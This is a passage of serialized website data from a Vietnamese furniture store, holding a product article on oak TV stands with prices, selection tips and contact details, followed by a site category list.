ZITO\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ tivi từ lâu đã được biết đến là một trong những món đồ nội thất không thể thiếu trong phòng khách. Với những ưu điểm vượt trội về chất liệu, kiểu dáng và độ bền,kệ tivi gỗ sồi tại Nội thất ZITO đang ngày càng được nhiều khách hàng tin tưởng lựa chọn.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Chất liệu gỗ sồi tự nhiên cao cấp, bền bỉ theo thời gian: Nguyên liệu đầu vào tại ZITO đều được tuyển chọn kỹ lưỡng, trải qua quá trình tẩm sấy nghiêm ngặt để đảm bảo độ bền, chống mối mọt, cong vênh tối ưu. Công nghệ sơn 5 lớp hiện đại giúp giữ nguyên vẻ đẹp tự nhiên của gỗ mà vẫn đảm bảo độ bền, bóng đẹp của nước sơn.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Độ bền cao: Khung gỗ sồi chắc chắn, chịu lực tốt, đảm bảo sản phẩm sử dụng bền lâu theo thời gian.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":2},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Thiết kế đa dạng, phù hợp với mọi không gian: ZITO có hàng trăm mẫu kệ gỗ sồi độc đáo, đa dạng phong cách từ hiện đại, tân cổ điển, Indochine… đáp ứng mọi nhu cầu của khách hàng, tạo nên một không gian sống hoàn hảo.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":3},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Sản xuất trực tiếp, chất lượng đảm bảo: ZITO sở hữu xưởng sản xuất quy mô lớn, trang bị máy móc hiện đại, giúp sản xuất ra những sản phẩm chất lượng cao với số lượng lớn.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":4}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"list\",\"version\":1,\"listType\":\"bullet\",\"start\":1,\"tag\":\"ul\"},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-zito-B1CIaNgFbc.JPG\",\"alt\":\"BST kệ tivi gỗ sồi zito\",\"title\":\"kệ tivi gỗ sồi zito\",\"description\":\"Kệ tivi bằng gỗ sồi đẹp thích hợp sử dụng cho mọi phong cách từ hiện đại, sang trọng đến Tân cổ\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Báo giá kệ gỗ sồi mới nhất tại Nội thất ZITO\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Với hơn nhiều kinh nghiệm trong lĩnh vực sản xuất nội thất gỗ, ZITO tự hào là đơn vị uy tín, được nhiều khách hàng tin tưởng lựa chọn. Cùng xưởng sản xuất rộng hơn 4000m2, ZITO có thể đáp ứng mọi yêu cầu về số lượng và mẫu mã kệ tivi gỗ sồi với giá thành phải chăng từ 5.700.000 - 8.400.000 vnđ/bộ. Tuy nhiên, mức giá này chỉ mang tính chất tham khảo và có thể thay đổi theo kiểu dáng, kích thước và chất liệu của sản phẩm.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Quý khách hàng có nhu cầu mua kệ tivi chất liệu gỗ tự nhiên, vui lòng liên hệ với ZITO qua hotline: (024) 2212 4111 để được tư vấn và hỗ trợ sớm nhất.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Lưu ý khi lựa chọn kệ tivi gỗ sồi cho không gian nhà ở\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ gỗ sồi có rất nhiều mẫu mã với kiểu dáng, màu sắc, kích thước khác nhau. Chính vì thế, để chọn được mẫu phù hợp nhất với ngôi nhà của mình quý khách nên lưu ý một vài điểm sau:\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Chọn kích thước phù hợp: Trước khi mua, hãy đo đạc kỹ lưỡng không gian đặt kệ tivi, bao gồm chiều rộng, chiều cao và chiều sâu. Chọn kích thước kệ tivi sao cho hài hòa với kích thước của tivi và tổng thể căn phòng. Tránh trường hợp kệ tivi quá lớn hoặc quá nhỏ so với tivi.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Chọn màu sắc hài hòa với tổng thể: Lựa chọn màu sắc kệ tivi phù hợp với màu sắc chủ đạo của căn phòng. Nếu muốn tạo điểm nhấn, gia chủ có thể chọn màu sắc kệ tivi tương phản nhẹ với màu tường.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":2},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Chọn sản phẩm dựa trên phòng cách của không gian: Kệ nên tương đồng với phòng cách thiết kế của căn phòng. Ví dụ, các thiết kế đơn giản, đường nét tinh tế, phù hợp với những không gian trẻ trung, năng động, còn mẫu có một vài đường nét uốn lượn, chạm khắc tinh xảo sẽ phù hợp với vẻ đẹp sang trọng, cổ điển hơn.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":3}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"list\",\"version\":1,\"listType\":\"bullet\",\"start\":1,\"tag\":\"ul\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Mẫu kệ tivi chất liệu gỗ sồi cho từng không gian\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Với từng không gian, đội ngũ ZITO sẽ hỗ trợ tư vấn miễn phí, giúp khách hàng chọn được mẫu thiết kế phù hợp với căn phòng của mình nhất. Sau đây là những mẫu kệ tiêu biểu quý vị có thể tham khảo:\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ tivi gỗ sồi cho phòng khách\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h3\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Phòng khách là không gian sinh hoạt chung của gia đình, là nơi đón tiếp khách khứa. Một chiếc kệ gỗ sồi không chỉ đơn thuần là nơi đặt tivi mà còn là điểm nhấn trang trí, thể hiện gu thẩm mỹ của gia chủ. Kệ tại  ZITO có nhiều kiểu dáng, từ truyền thống đến hiện đại, phù hợp với nhiều phong cách nội thất khác nhau. Quý vị có thể tìm thấy các mẫu kệ đơn giản, kệ có tủ đựng đồ, kệ treo tường hoặc kệ kết hợp với bàn làm việc.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-zito-ZK-517-pMOPj3xNOy.jpg\",\"alt\":\"Mẫu kệ tivi gỗ sồi zito zk 517\",\"title\":\"kệ tivi gỗ sồi zito zk 517\",\"description\":\"Kệ tivi gỗ sồi ZK 517 là lựa chọn hoàn hảo cho phòng khách có diện tích trên 15m2\"},{\"children\":[{\"children\":[{\"children\":[{\"children\":[],\"direction\":null,\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-zito-ZK-510 (1)-mR8_8J4xJH.jpg\",\"alt\":\"Mẫu kệ tivi gỗ sồi zito ZK 510\",\"title\":\"kệ tivi gỗ sồi zito ZK 510\",\"description\":\"Kệ tivi gỗ hiện đại ZK 510 S08 đẳng cấp\"}],\"direction\":null,\"format\":\"\",\"indent\":0,\"type\":\"tablecell\",\"version\":1,\"backgroundColor\":null,\"colSpan\":1,\"headerState\":0,\"rowSpan\":1},{\"children\":[{\"children\":[],\"direction\":null,\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-zito-ZK-510 (2)--CWt04u6ea.jpg\",\"alt\":\"Thiết kế kệ tivi gỗ sồi zito ZK 510\",\"title\":\"kệ tivi gỗ sồi zito ZK 510\",\"description\":\"Thiết kế ZK 510 nhiều ngăn đựng đồ đa năng\"}],\"direction\":null,\"format\":\"\",\"indent\":0,\"type\":\"tablecell\",\"version\":1,\"backgroundColor\":null,\"colSpan\":1,\"headerState\":0,\"rowSpan\":1}],\"direction\":null,\"format\":\"\",\"indent\":0,\"type\":\"tablerow\",\"version\":1}],\"direction\":null,\"format\":\"\",\"indent\":0,\"type\":\"table\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ tivi gỗ sồi cho phòng ngủ\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h3\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Với không gian phòng ngủ, các mẫu kệ tivi không yêu cầu thiết kế quán độc đáo những vẫn phải hòa hợp với tổng thể căn phòng. Các mẫu thiết kế đơn giản với những đường nét tinh tế, không nhiều họa tiết sẽ là lựa chọn hoàn hảo cho không gian này.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-ZK-509-Nhq0FXRpVV.jpg\",\"alt\":\"Mẫu kệ tivi gỗ sồi ZK 509 cho phòng ngủ\",\"title\":\"kệ tivi gỗ sồi ZK 509\",\"description\":\"Mẫu kệ tivi ZK 509 S08 gỗ sồi đơn giản cho không gian phòng ngủ \"},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-ZK-505-ApHOV3PKwX.jpg\",\"alt\":\"Mẫu kệ tivi gỗ sồi phòng ngủ ZK 505\",\"title\":\"kệ tivi gỗ sồi ZK 505\",\"description\":\"Kệ để tivi gỗ sồi ZK 505 đơn giản dùng được cả phòng khách và phòng ngủ\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"BST kệ tivi gỗ sồi đang bán chạy nhất tại nội thất ZITO\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"ZITO tự hào giới thiệu BST kệ tivi gỗ sồi mới nhất, những tác phẩm nghệ thuật hội tụ tinh hoa của gỗ tự nhiên và  kiểu dáng hiện đại. Với thiết kế đa dạng, chất lượng vượt trội và giá cả cạnh tranh, các mẫu kệ gỗ sồi của ZITO chắc chắn sẽ làm hài lòng ngay cả những khách hàng khó tính nhất.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Mẫu kệ tivi kiểu dáng hiện đại, cá tính\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h3\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Mẫu kệ tivi gỗ sồi mới nhất có sự kết hợp hoàn hảo giữa vẻ đẹp tự nhiên của gỗ sồi và những đường nét thiết kế hiện đại, cá tính. Với chất liệu gỗ cao cấp và quy trình sản xuất tỉ mỉ, sản phẩm không chỉ mang đến giá trị thẩm mỹ cao mà còn đảm bảo độ bền bỉ theo thời gian.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-zito-ZK-517-ca-tinh-TAPkplCNfZ.jpg\",\"alt\":\"Mẫu kệ tivi gỗ sồi ZK 517 cá tính\",\"title\":\"kệ tivi gỗ sồi ZK 517 cá tính\",\"description\":\"Kệ tivi gỗ sồi ZK 517 phiên bản cá tính thiết kế màu cánh ngăn kéo theo sở thích, phong thuỷ\"},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-2-B8zizufW73.jpg\",\"alt\":\"kệ tivi gỗ sồi hiện đại đẹp\",\"title\":\"kệ tivi gỗ sồi\",\"description\":\"Kệ ZK 517 đơn giản, không có nhiều chi tiết thích hợp cho nhà chung cư hoặc nhà phố\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ tivi gỗ sồi sơn màu óc chó\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h3\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ gỗ sồi sơn màu óc chó là sự kết hợp hoàn hảo giữa độ bền của gỗ sồi và sự sang trọng của màu gỗ óc chó. Với phương pháp sơn màu óc chó hiện đại, sản phẩm không chỉ mang đến vẻ đẹp ấm áp, gần gũi mà còn tạo cảm giác sang trọng, đẳng cấp cho không gian sống. So với các mẫu kệ tivi gỗ óc chó nguyên khối, sản phẩm này có giá thành phải chăng hơn nhưng vẫn đảm bảo chất lượng và độ bền cao.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"Ke-tivi-go-soi-mau-oc-cho-vB5jtGXATa.jpg\",\"alt\":\"Kệ tivi gỗ sồi sơn màu oc chó\",\"title\":\"Kệ tivi gỗ sồi màu oc chó\",\"description\":\"Kệ tivi gỗ sồi ZK 517 màu oc chó đồng bộ với các món đồ nội thất phòng khách\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ tivi treo tường gỗ sồi\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h3\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Kệ tivi treo tường có thiết kế gọn gàng, không chiếm nhiều diện tích,  giúp bạn tiết kiệm không gian và tạo cảm giác thoáng đãng cho phòng khách. Chất liệu gỗ sồi tự nhiên mang đến sự bền bỉ và sang trọng, đồng thời tạo điểm nhấn ấn tượng cho căn phòng.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"format\":\"\",\"type\":\"image\",\"version\":1,\"path_name\":\"ke-tivi-go-soi-zito (2)-dbaOjDIoso.jpg\",\"alt\":\"kệ tivi gỗ sồi treo tường\",\"title\":\"kệ tivi gỗ sồi zito\",\"description\":\"Mẫu kệ tivi gỗ sồi treo tường màu nguyên bản\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Vì sao nên mua sản phẩm kệ tivi gỗ sồi tại ZITO\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"heading\",\"version\":1,\"tag\":\"h2\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Nội thất ZITO - thương hiệu tiên phong, đi đầu trong lĩnh vực nội thất gỗ hiện nay tại Việt Nam. Với kinh nghiệm dày dặn và sự am hiểu sâu sắc về gỗ tự nhiên, ZITO tự hào mang đến cho khách hàng những sản phẩm kệ tivi gỗ sồi độc đáo, chất lượng và đẳng cấp.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Tại ZITO, chúng tôi không ngừng cập nhật những xu hướng thiết kế mới nhất, mang đến cho bạn vô vàn lựa chọn từ cổ điển đến hiện đại, phù hợp với mọi không gian sống. Các sản phẩm đều đảm bảo chất lượng với quy trình sản xuất hiện đại, từ thiết kế 3D đến sản phẩm hoàn thiện. ZITO cam kết từng chi tiết đều được chăm chút tỉ mỉ, mang đến những sản phẩm hoàn hảo đến từng đường cong.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Bên cạnh đó, ZITO còn sở hữu 2 xưởng sản xuất hơn 4000m2, cùng đội ngũ thợ mộc lành nghề hơn 15 năm kinh nghiệm, sẵn sàng đáp ứng mọi yêu cầu về số lượng, chất lượng và tiến độ thi công cho quý khách hàng.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Để biết thêm thông tin và được tư vấn chi tiết hơn về các mẫu kệ tivi gỗ sồi tại ZITO, quý khách có thể liên hệ theo thông tin dưới đây:\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Liên hệ qua: Website: \",\"type\":\"text\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"https://zito.vn/\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"link\",\"version\":1,\"rel\":\"follow\",\"target\":\"_self\",\"title\":null,\"url\":\"https://zito.vn/\"},{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"  | Hotline: (024) 2212 4111\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Đến trải nghiệm sản phẩm trực tiếp: Hệ thống showroom Hà Nội, Hải Phòng, Nghệ An\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"listitem\",\"version\":1,\"value\":2}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"list\",\"version\":1,\"listType\":\"bullet\",\"start\":1,\"tag\":\"ul\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}","ke tivi go soi","2025-04-01T15:25:34.855Z",{"_id":"c5","name":"fj","slug":"fk","type":"fl","content":"fm","parent":"c4","is_deleted":"4t","text_search":"fn","__v":"fg","short_description":"a7","seo_description":"5q","seo_title":"5o","updated_at":"fo"},{"docs":"ff","pagination":"fi","category":"fp"},"\u0013s! P47j9QrjoZI","\u0002q-pzXSQMqd.js#s_0DT77OHywcM[o!]","66037daec54709ae013a24f4",{"_id":"ft","name":"7h","slug":"7i","parent":"c6"},"66037dbfc54709ae013a24fc","Sofa gỗ sồi",{"_id":"fv","name":"fw","slug":"9l","parent":"ft"},"660b5c62c54709ae013a2a17","Sofa văng gỗ",{"_id":"fy","name":"fz","slug":"9u","parent":"ft"},"660b5cddc54709ae013a2a22","Sofa gỗ chữ U",{"_id":"g1","name":"g2","slug":"9q","parent":"ft"},"660b5e45c54709ae013a2a3a","Sofa gỗ góc L","sofa-go-goc-l",{"_id":"g4","name":"g5","slug":"g6","parent":"ft"},"660d8b686ababcdeaf0c3234","Blog Nội Thất","blog-noi-that",{"_id":"g8","name":"g9","slug":"ga"},"660e105993bab4866c336d7c","Thiết kế Biệt thự","thiet-ke-noi-that-biet-thu-nha-vuon","666950ca60cfc458236c3d52",{"_id":"gc","name":"gd","slug":"ge","parent":"gf"},"660f5ace75d8c9665b335319","Sofa gỗ óc chó",{"_id":"gh","name":"gi","slug":"ao","parent":"ft"},"660fb20875d8c9665b335dcf","Ghế đơn","ghe-thu-gian-go",{"_id":"gk","name":"gl","slug":"gm","parent":"c6"},"660fbd6f75d8c9665b335f2b","Bàn trà gỗ óc chó","ban-tra-go-oc-cho",{"_id":"go","name":"gp","slug":"gq","parent":"c6"},"Kệ tivi gỗ","ke-tivi-go",{"_id":"c4","name":"gs","slug":"gt","parent":"c6"},{"_id":"c5","name":"fj","slug":"fk","parent":"c4"},"6610c4da75d8c9665b3361ff","Kệ tivi gỗ óc chó","ke-tivi-go-oc-cho",{"_id":"gw","name":"gx","slug":"gy","parent":"c4"},"6614b339f837fc03bc6839bc","6669500860cfc458236c3a41",{"_id":"h0","name":"8i","slug":"b3","parent":"h1"},"6615f4bafca66f1e57506d2e","Giường ngủ","giuong-ngu-go","66694fd860cfc458236c3968",{"_id":"h3","name":"h4","slug":"h5","parent":"h6"},"661cd81ffca66f1e57559c7f",{"_id":"h8","name":"8q","slug":"8r"},"661e3831fca66f1e57586ce6","Tư vấn nội thất",{"_id":"ha","name":"hb","slug":"6o","parent":"g8"},"661e38c7fca66f1e57586d33","Tổng hợp mẫu nội thất",{"_id":"hd","name":"he","slug":"6t","parent":"g8"},"661e38d8fca66f1e57586d3d","Tuyển dụng",{"_id":"hg","name":"hh","slug":"71"},"6621e085103e0ea0bef3f9ce","Khuyến mại",{"_id":"hj","name":"hk","slug":"6x"},"662221f7103e0ea0bef466bb","Thiết kế & Thi công","san-pham-thiet-ke-thi-cong",{"_id":"hm","name":"hn","slug":"ho"},"66222223103e0ea0bef46760","Sản phẩm Thiết kế nội thất","san-pham-thiet-ke-noi-that",{"_id":"hq","name":"hr","slug":"hs","parent":"hm"},"6622223f103e0ea0bef46794","Sản phẩm Thi công nội thất","san-pham-thi-cong-noi-that",{"_id":"hu","name":"hv","slug":"hw","parent":"hm"},"663355ad2d4a23e42a0fc42a","Vách ngăn","vach-ngan",{"_id":"hy","name":"hz","slug":"i0","parent":"c6"},"663356342d4a23e42a0fc707","Tủ bếp","tu-bep",{"_id":"i2","name":"i3","slug":"i4","parent":"h1"},"6633566d2d4a23e42a0fc7c6","Bàn phấn","ban-phan",{"_id":"i6","name":"i7","slug":"i8","parent":"h6"},"66335fbe2d4a23e42a0ff5cc","Tab đầu giường","tab-dau-giuong",{"_id":"ia","name":"ib","slug":"ic","parent":"h6"},"66335fe32d4a23e42a0ff7a2","Tủ quần áo","tu-quan-ao",{"_id":"ie","name":"if","slug":"ig","parent":"h6"},"663360392d4a23e42a0ff98a","Tủ rượu","tu-ruou",{"_id":"ii","name":"ij","slug":"ik","parent":"h1"},"6633607e2d4a23e42a0ffb72","Bàn đảo","ban-dao",{"_id":"im","name":"in","slug":"io","parent":"h1"},"6642dd2b03e9e57db143a887","Thi công Nhà phố","thi-cong-noi-that-nha-pho-lien-ke",{"_id":"iq","name":"ir","slug":"is","parent":"gf"},"6642dda103e9e57db143a8fe","Thi công chung cư","thi-cong-noi-that-chung-cu",{"_id":"iu","name":"iv","slug":"iw"},"6643217d03e9e57db1442931","Thiết kế Nhà phố","thiet-ke-noi-that-nha-pho-lien-ke",{"_id":"iy","name":"iz","slug":"j0","parent":"gf"},"6643219003e9e57db1442af0","Thiết kế chung cư","thiet-ke-noi-that-chung-cu",{"_id":"j2","name":"j3","slug":"j4","parent":"gf"},"Nội thất phòng khách",{"_id":"c6","name":"j6","slug":"ay"},"Nội thất phòng ngủ",{"_id":"h6","name":"j8","slug":"7e"},"Nội thất phòng bếp",{"_id":"h1","name":"ja","slug":"7a"},"Dự án thiết kế thi công nội thất","thiet-ke-thi-cong-noi-that","6618feaffca66f1e575352cf",{"_id":"gf","name":"jc","slug":"jd","parent":"je"},"666955a660cfc458236c58c9","Bộ bàn ăn 6 ghế","bo-ban-an-6-ghe",{"_id":"jg","name":"jh","slug":"ji","parent":"h0"},"666955fe60cfc458236c5983","Bộ bàn ăn 8 ghế","bo-ban-an-8-ghe",{"_id":"jk","name":"jl","slug":"jm","parent":"h0"},"6669566b60cfc458236c5c01","Bộ bàn ăn 10 ghế","bo-ban-an-10-ghe",{"_id":"jo","name":"jp","slug":"jq","parent":"h0"},"666956eb60cfc458236c5e0c","Bộ bàn ăn 12 ghế","bo-ban-an-12-ghe",{"_id":"js","name":"jt","slug":"ju","parent":"h0"},"6669582860cfc458236c65e3",{"_id":"jw","name":"7l","slug":"7m","parent":"gf"},"6669591c60cfc458236c673d",{"_id":"jy","name":"82","slug":"83","parent":"gf"},"66695a7760cfc458236c6dc8",{"_id":"k0","name":"7u","slug":"7v","parent":"gf"},"66695b0a60cfc458236c6fb7",{"_id":"k2","name":"7y","slug":"7z","parent":"gf"},"66695c5960cfc458236c73fa",{"_id":"k4","name":"7q","slug":"7r","parent":"gf"},"66695d9360cfc458236c7823","Dự án Vinhomes",{"_id":"k6","name":"k7","slug":"87","parent":"gf"},"66695ea260cfc458236c8247","Dự án Ecopark","du-an-thiet-ke-thi-cong-ecopark",{"_id":"k9","name":"ka","slug":"kb","parent":"gf"},"6669613260cfc458236c9ddf","Ghế ăn","ghe-an",{"_id":"kd","name":"ke","slug":"kf","parent":"h0"},"66cc40192b9669c2032d6387","Sản Phẩm Khuyến Mại","san-pham-khuyen-mai",{"_id":"kh","name":"ki","slug":"kj"},"67f7f5113cc3de8ea4a32a89","Thiết kế Nhà Vườn",{"_id":"kl","name":"km","slug":"9h","parent":"gf"},"685d5fdf3cc3de8ea4e01928","Bàn tủ console","ban-tu-console",{"_id":"ko","name":"kp","slug":"kq","parent":"c6"},"68a2e8d16d59a117cd5f8665",{"_id":"ks","name":"6j","slug":"6k","parent":"je"},"68b2c4d31fa801e453ace92a","Review khách hàng mua nội thất ZITO","review-khach-hang-mua-noi-that-zito",{"_id":"ku","name":"kv","slug":"kw","parent":"g8"},"68e4d31971db758b626a4329","MEGA SALE - SĂN DEAL ĐẲNG CẤP",{"_id":"ky","name":"kz","slug":"a3"},"68f74a2871db758b62df4251","Sofa cỡ đại","sofa-co-dai",{"_id":"l1","name":"l2","slug":"l3","parent":"ft"},["fu","fx","g0","g3","g7","gb","gg","gj","gn","gr","gu","gv","gz","h2","h7","h9","hc","hf","hi","hl","hp","ht","hx","i1","i5","i9","id","ih","il","ip","it","ix","j1","j5","j7","j9","jb","jf","jj","jn","jr","jv","jx","jz","k1","k3","k5","k8","kc","kg","kk","kn","kr","kt","kx","l0","l4"],"\u00040 l5","\u0002q-pzXSQMqd.js#s_j3itKS00YYA[l6! o! 